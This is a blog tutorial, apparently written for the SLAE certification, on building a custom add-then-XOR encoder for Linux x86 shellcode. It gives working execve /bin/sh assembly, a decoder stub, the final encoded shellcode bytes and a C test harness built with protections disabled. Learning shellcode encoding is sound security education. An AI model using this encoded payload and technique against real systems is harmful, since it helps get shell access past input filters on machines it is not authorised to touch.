
Encoders are quite useful in cases where there are restricted characters in an application being exploited. Popular encoders can be found in Metasploit like shikata_ga_nai and many more. To demonstrate how encoders work, I’ve created a very basic encoder which adds 1 byte to each shellcode characters and the result gets XOR’d with 0xAA. The formula goes something like this:
(X + 1) xor 0xAA = Y, where X is a byte of the shellcode and Y is the encoded byte
Y in this case can be transformed back to X using the formula:
(Y xor 0xAA) – 1 = X, where Y is the encoded byte and X is the original shellcode byte
To do this, suppose we have an execve NASM program that runs /bin/sh:
global _start
global _start
section .text
_start:
xor eax, eax
push eax
push eax
push eax
push “//sh”
push “/bin”
mov dword[esp + 12], esp
mov ebx, esp
lea ecx, [esp + 12]
mov edx, dword[esp + 16]
mov al, 0x0b
int 0x80
Its shellcode equivalent follows as (Extracted through objdump’s magic):
\x31\xc0\x50\x50\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\x64\x24\x0c\x89\xe3\x8d\x4c\x24\x0c\x8b\x54\x24\x10\xb0\x0b\xcd\x80
To encode this, I had to automate through a Python script:

What happens here is that all the original shellcode bytes are encoded using the formula “(X+1) xor 0xAA”. The encoded bytes are then placed with a “push” instruction so that the Python script could output the encoded bytes formatted directly for decoding. The output of this script should be:
global _start
section .text
_start:
xor ecx, ecx
xor ebx, ebx
imul ecx
push 0x2B64A61B
push 0xBB8FFF26
push 0xA78FE724
push 0x4E20A78F
push 0xCF20C5C0
push 0xC99AC3C3
push 0xDE9A9AC3
push 0xFBFBFB6B
push 0x983B3B3B
mov cl, 36
again:
mov al, byte[esp + ebx]
xor al, 0xaa
dec al
mov byte[esp + ebx], al
inc ebx
loop again
jmp esp
Once this NASM code is compiled, objdump can be used to present the shellcode using a script found here:
objdump -d ./decoder|grep ‘[0-9a-f]:’|grep -v ‘file’|cut -f2 -d:|cut -f1-6 -d’ ‘|tr -s ‘ ‘|tr ‘\t’ ‘ ‘|sed ‘s/ $//g’|sed ‘s/ /\\x/g’|paste -d ” -s |sed ‘s/^/”/’|sed ‘s/$/”/g’
The final output having the encoded execve /bin/sh shellcode together with the decoder should be something like this:
\x31\xc9\x31\xdb\xf7\xe9\x68\x1b\xa6\x64\x2b\x68\x26\xff\x8f\xbb\x68\x24\xe7\x8f\xa7\x68\x8f\xa7\x20\x4e\x68\xc0\xc5\x20\xcf\x68\xc3\xc3\x9a\xc9\x68\xc3\x9a\x9a\xde\x68\x6b\xfb\xfb\xfb\x68\x3b\x3b\x3b\x98\xb1\x24\x8a\x04\x1c\x34\xaa\xfe\xc8\x88\x04\x1c\x43\xe2\xf3\xff\xe4
To test, use the shellcode in a C program:
#include <unistd.h>
#include <unistd.h>
#include <string.h>
#include <stdio.h>
int main()
{
char code[] = “\x31\xc9\x31\xdb\xf7\xe9\x68\x1b\xa6\x64\x2b\x68\x26\xff\x8f\xbb\x68\x24\xe7\x8f\xa7\x68\x8f\xa7\x20\x4e\x68\xc0\xc5\x20\xcf\x68\xc3\xc3\x9a\xc9\x68\xc3\x9a\x9a\xde\x68\x6b\xfb\xfb\xfb\x68\x3b\x3b\x3b\x98\xb1\x24\x8a\x04\x1c\x34\xaa\xfe\xc8\x88\x04\x1c\x43\xe2\xf3\xff\xe4”;
printf(“Shellcode Length: %d\n”, strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
Compile the C program:
gcc -fno-stack-protector -z execstack encoded-execve-stack.c -o encoded-execve-stack
Running the program should get us an executed /bin/sh:

While this implementation works well, it should be noted that there are limitations. For example, if the shellcode contains the character “\xA9”, the encoded output will be a null character “\x00” because “\xA9” + 0x01 = “\xAA” and remember the XOR truth table describes that if we do Z xor Z, we get 0 as the result.
All code presented can be found in GitHub.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert Certification (Student ID: SLAE-1261)